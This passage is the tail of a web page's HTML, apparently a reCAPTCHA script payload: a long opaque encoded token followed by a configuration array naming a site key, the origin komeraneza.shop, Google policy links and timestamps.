hw7nChMOgwqjDij/CmmE6wpEKw63DisK0w73DkcOFwpPCryfDvsOaJHZ5MjBww6PDkQ/DosKKb8OQIMOtwoPCuMOFFMO4w7/CulXDhsOubMOpPRPDk10FwoUvwpVlesOhwqHCvEwmwrNSMRZKwoHCiEbCi8KOHsOHwr7DqQIIaSLDixZbaEXDgAghw7c6ccOSwrU3bcKcwpI4wrE5AMKpAsKpw5jCosKDwowtM1nDj1PCu3c7fXJrw5w2wqjCsMKcwqsrV8KPw6jCvhzDnC/DlGHDhcOpwpJgw4nDncOCb8OEScKEwr0rwqwfFBXDiMOXwq7ClMKtOyDDvsK6wpnDhDkzw41Cw6k4woQJUm9jw4nCmMKWVX89w7F7VWkDe8K7eMO+woQobinDhcOOYj7Cln8/acOXfG7Ci8OBCMK/cRw5HUTDmMKeHEkbw63DoRLCvsOffh3CvMOBU0Byw7MAw4wJw6pXw4VhYsKxNEHDn8OECsOkKzAYwpLDsRXCjsOJwo9GwpYrQsOsw6ZMw7NPwoLDlcK2wqs5Ln0uw4fCicK2bsKwcwzCnyhJwr/[base64]/[base64]/wpHCncKOwpvDhsOWw57DsMOIw74Aw7fCvzHCnMKzFMOGwoBxw41pw6VJI8OoRVPCpQF1w4HCisO3cwDCrhAZw6MEBMOkwrbDi2vCsMKSdT3DpcKibl/DgMOwGTbChzvCu0ElbcOSw5Mfw7bDggzDqcKowr7DmMKacMO7wplDwq3DisOUwrl2w7bCpsKtQsOaw6Y+XMOEWDl6w5XCtMKIwo0KPl7DikHCjSw0dgtbw4jDn8OMw5vCqMKud8Kfw4DDsAoHa8KHwrNYw5/CosKOdjnCmMKlw4jDnQNVw6HCq1tSwr5mAsKjw6Z+JsOZbsOJH8OWGMKXw6PDj13DrsOZaEhNHnTDkMKfR8KlKFMDbyZUw4IDwqBBTsOjw7BhS05VYsKOb8OOwq7DhjfCuMKOwojCuQ/CphXDtMKuW8OrwqNNQ8KwRMK1bk/DkcOlwrbDnk5rwovDn8KfYhTDg8KawrDCtwXDv8O6YncQw5daKsO5wo8/w4nDngLDhD8wW8Okwpl8FsOwUWLClm0QwrbCt8KgOsKBwoXDh3bCucO2RyzCj3/CrMOKP8OoAcOFwrPCscO8BMOHwqHCn8Orw6HDmgfDicOIVVYVam3CpW5bwodiwqUUw7XCuF1ycMKjW8OXUsO2wocETcOpwpzCjMKpLT/CvMK1wrc6N8KjJW1fwp47JMOAT0sGVG92w6cHQ2QZacO/FMOYTcOiw5DDjcO/w5A7w6UJaMKywp5eeAsswpHCiSoDF8O5J0kAwrTCpMK4w6pZwo3CmcKBcsOmw7PDpS3CjcOBBMOtw7fDlmzCnhXCjcOrwpgTwoLDpHfCtMO0esK+HWrDoMOEBcKcA8Kww4dKw5ZGw7IITE/CjWvCngnCusOzAUFEFAnCvnQww7MaPR3Ci8KTPScmCsOrw7Vuw7TCiknDm8KJw60ow47Dj8Opwp9aJMOxwrdNw6fDk8OhdEbCszXDi8Ouwq5GXwfCncK+Fg/DncOlf8KAYS9LdcKgwq/DlcK+ORfDvMKHwpMMZRrDsMKvDhLCrcKXeS3Dk8K+w5dKwrHDjmTDlxhDw5tvEcO+woxvw7N4DsK7eW4tVWs2csOoT0YxesOyw58jSDHDvm/ChQ8ncx4cw7fCmsKXTMK5w5V+GsKHwoY3aFLCvxDCpWZ+wp5xw7PCnRzCncKRw43DvgfCgGzClS49BMOPb8Kkwqs1QVHDkMKgMsKewr/[base64]/DpsOGGGs/U8O7TyfCgETDmsOewqQfw6Afwq1owo3DkMOtw73DjljDnAvDscK4U8KSHg5IYk3DvzzDnsK+AmFDSgp0P0zCpxdRdBcuw6rCkMKfAsOIBi8bw6LCmWPDvwTDusOGw4HCsQEKRcOrwrUpTcKZQ0nCoGrCrcKdwoRuwrfDoijCqcO0ZHQAw7/[base64]/CsMOnWXEJdcKtfgMlw64xeHJWwoYwwo7CgcKxw7rDtcOXfQpOw4/CoMOrw6ojI8O6PQDCrsOXw5g/[base64]/DkMKFGsOpeMKbb8KmwrfDicOsMldfNhPCucKIaVzCh2LDjQ9Fw5oeXcKOw4Z/w6/DqFJzw7/[base64]/w4sXNsOOwqArCSvDi8KdXsOSw6vDosOpwoDCqivDlcOnw5F/AcO9cMO2TBvCjR7CkMKDEWDDvsKGJcK6G1vCiMO0AgV1w7nCiMKKKMO2JELCng/Dr8KzwojDthYXYGIYwqchwpEOw4vCmQPDnsKDwpHDshQVJEQ6wrk/JRUSbzTClMO1N8KvOVF2FTnDlsKyCVjDpsOMdEHDocKAJMO2wpcRwoMFUw3Cj8KMwqTCnsOzw4HDucO8w4rCosOGwqnCtsOjZMOuMC/DoGzCsMOOZ8OuwpA6UjVhESvDnCEecW/Cry4mwq8aPlURDsKTwoDDrMOcwo/CpnTDiifCgV1QSsOLXsKSwqtSIE/Cj1d3w6pfwq7ClRFDwovCiyjDkVInZTLDrT/DuyZiwpwNVcKqFcKqGUbDuMOJwpvCjcKEw73DrcOJIcKXPcOawo9Cwq7DhMKwwqA2wpLDlcK/[base64]/ChkrCrcKbwohDwqzDl03CrRZgwqkmw7HDuCgLwrR1w73Dh3fCtXRMKzsFay5rw5PChsONFsO2ZyYwOMObwpnCjMKVw7TCmsOHw5ENfADCkiYtw65VXsKFw47CnEfDk8KpwrpTw5/[base64]/[base64]/DqMKoSEfChsOTw4DCpjHDsVTCgMKoDsOge8O3XsKPwrNKwoR6H0rCqcOzVsOqCm52VsKxeMKjw73DscOlw70cbHLCqsKawq93dcOJw5jDq1LCjFUgwq93wowAwqbCkwxew7rDtW/ChcOCQw0XMmtQw7rDhEpswopFPikIUD0Owqhuw6XDsELDvCjCvVZ6w7xrwr84w7BMbMKnL0HDpUbDl8Otwr1KGmtAwqLCrhQwWsOmeMO+KMOzOBoiM8K6fTBWwroUwq1cZsOGwrjCk8K/GcO+w6jCp2d1L2HCjHbDocK6Nk7DrMOSAgpgIsK2wqotHkbDnAbCvxbCksOcUX3Cj8KNwoU5BwobDVjDoAnClMO+Fztkw5lJLAfDpcKzw5R3w5snWcKnw5Ubw5bCt8Oew4FUHRpjWTbDqcKvNTnDm8Kxw6nCisKRw48BCMOXaVR+YR/CicO3wrVtFVPDpMKwwpZ8bBlEwpUdSXTDgxPDt2wDw5TCvV7CkMK6RcK4w7k3wpYuAz5YSxF/[base64]/Cnyoow6RYwqXCvsO1w5nCl2QcwrvDlBPCi8KWw4Fnw7DCqE/CtDJJUXciFRjChsKnwppXwr3DhCrDncOCwpw0w4nDjMKPFcKBM8OeTCLDknQAw4/DsMKgwovDp8OeJMObHnElwqN1Pn7DqcO2w6xkw5rCnCrCoW3CkcKKSMOZw7kSw7dNWU7CjVrDhghsYhzCs3nDicKTF3DDuVZ8w6rCu8Omw77CjEFmw6QLIFPCgw13w7HDlcOvIMOlZj8dBUTCkgnCnsOLwpzCnsOIwr3DtMOXwo1Qw4zDp8KjAUM8wooSwqTCvU0\\u003d\x22],null,[\x22conf\x22,null,\x226Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,266],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://komeraneza.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220+u7cWhCnKvTeZkOq4JgYH9J7gw5BsfbQ3lSbBeaMa8\\u003d\x22,1,0,null,1,1769766699557,0,0,[100],null,[172,40,22,185],\x22RC-bqHgbvucZnsCzg\x22,null,null,null,null,null,\x220dAFcWeA49PHAMOKF5WoQ0ZvnA4Lcttrpn60meTY-RWL7wl9Hg2ymh3aUKrmDPJ4xWlQpsWjaTKTPlNvKY0nT3xccyfSKx0F476Q\x22,1769849499702]");
    </script></body></html>